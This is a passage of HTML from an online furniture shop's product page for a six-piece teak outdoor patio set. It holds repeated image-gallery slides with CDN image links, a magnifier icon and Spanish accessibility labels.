      <span class="visually-hidden">
        Abrir elemento multimedia 17 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789978820693"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789978820693"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_2.jpg?v=1659671611&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_2.jpg?v=1659671611&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_2.jpg?v=1659671611&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_2.jpg?v=1659671611&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_2.jpg?v=1659671611&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_2.jpg?v=1659671611&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_2.jpg?v=1659671611&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_2.jpg?v=1659671611&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_2.jpg?v=1659671611&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_2.jpg?v=1659671611&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_2.jpg?v=1659671611&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_2.jpg?v=1659671611&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_2.jpg?v=1659671611&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_2.jpg?v=1659671611&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_2.jpg?v=1659671611&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_2.jpg?v=1659671611&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_2.jpg?v=1659671611&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_2.jpg?v=1659671611&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_2.jpg?v=1659671611&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_2.jpg?v=1659671611&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_2.jpg?v=1659671611&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_2.jpg?v=1659671611&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_2.jpg?v=1659671611&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_2.jpg?v=1659671611&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_2.jpg?v=1659671611&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_2.jpg?v=1659671611&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789978820693">
      <span class="visually-hidden">
        Abrir elemento multimedia 18 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789978853461"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789978853461"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_3.jpg?v=1659671605&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_3.jpg?v=1659671605&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_3.jpg?v=1659671605&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_3.jpg?v=1659671605&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_3.jpg?v=1659671605&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_3.jpg?v=1659671605&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_3.jpg?v=1659671605&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_3.jpg?v=1659671605&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_3.jpg?v=1659671605&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_3.jpg?v=1659671605&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_3.jpg?v=1659671605&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_3.jpg?v=1659671605&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_3.jpg?v=1659671605&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_3.jpg?v=1659671605&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_3.jpg?v=1659671605&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_3.jpg?v=1659671605&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_3.jpg?v=1659671605&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_3.jpg?v=1659671605&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_3.jpg?v=1659671605&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_3.jpg?v=1659671605&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_3.jpg?v=1659671605&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_3.jpg?v=1659671605&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_3.jpg?v=1659671605&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_3.jpg?v=1659671605&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_3.jpg?v=1659671605&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_3.jpg?v=1659671605&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789978853461">
      <span class="visually-hidden">
        Abrir elemento multimedia 19 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789978886229"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789978886229"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_4.jpg?v=1659671613&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_4.jpg?v=1659671613&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_4.jpg?v=1659671613&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_4.jpg?v=1659671613&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_4.jpg?v=1659671613&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_4.jpg?v=1659671613&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_4.jpg?v=1659671613&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_4.jpg?v=1659671613&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_4.jpg?v=1659671613&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_4.jpg?v=1659671613&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_4.jpg?v=1659671613&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_4.jpg?v=1659671613&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_4.jpg?v=1659671613&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_4.jpg?v=1659671613&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_4.jpg?v=1659671613&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_4.jpg?v=1659671613&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_4.jpg?v=1659671613&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_4.jpg?v=1659671613&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_4.jpg?v=1659671613&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_4.jpg?v=1659671613&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_4.jpg?v=1659671613&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_4.jpg?v=1659671613&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_4.jpg?v=1659671613&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_4.jpg?v=1659671613&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_4.jpg?v=1659671613&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_4.jpg?v=1659671613&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789978886229">
      <span class="visually-hidden">
        Abrir elemento multimedia 20 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789978918997"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789978918997"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_5.jpg?v=1659671614&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_5.jpg?v=1659671614&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_5.jpg?v=1659671614&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_5.jpg?v=1659671614&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_5.jpg?v=1659671614&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_5.jpg?v=1659671614&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_5.jpg?v=1659671614&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_5.jpg?v=1659671614&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_5.jpg?v=1659671614&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_5.jpg?v=1659671614&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_5.jpg?v=1659671614&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_5.jpg?v=1659671614&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_5.jpg?v=1659671614&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_5.jpg?v=1659671614&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_5.jpg?v=1659671614&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_5.jpg?v=1659671614&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_5.jpg?v=1659671614&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_5.jpg?v=1659671614&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_5.jpg?v=1659671614&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_5.jpg?v=1659671614&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_5.jpg?v=1659671614&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_5.jpg?v=1659671614&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_5.jpg?v=1659671614&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_5.jpg?v=1659671614&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_5.jpg?v=1659671614&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_5.jpg?v=1659671614&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789978918997">
      <span class="visually-hidden">
        Abrir elemento multimedia 21 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789978951765"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789978951765"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_6.jpg?v=1659671601&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_6.jpg?v=1659671601&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_6.jpg?v=1659671601&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_6.jpg?v=1659671601&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_6.jpg?v=1659671601&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_6.jpg?v=1659671601&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_6.jpg?v=1659671601&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_6.jpg?v=1659671601&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_6.jpg?v=1659671601&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_6.jpg?v=1659671601&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_6.jpg?v=1659671601&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_6.jpg?v=1659671601&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_6.jpg?v=1659671601&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_6.jpg?v=1659671601&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_6.jpg?v=1659671601&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_6.jpg?v=1659671601&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_6.jpg?v=1659671601&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_6.jpg?v=1659671601&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_6.jpg?v=1659671601&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_6.jpg?v=1659671601&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_6.jpg?v=1659671601&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_6.jpg?v=1659671601&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_6.jpg?v=1659671601&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_6.jpg?v=1659671601&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_6.jpg?v=1659671601&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_6.jpg?v=1659671601&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw 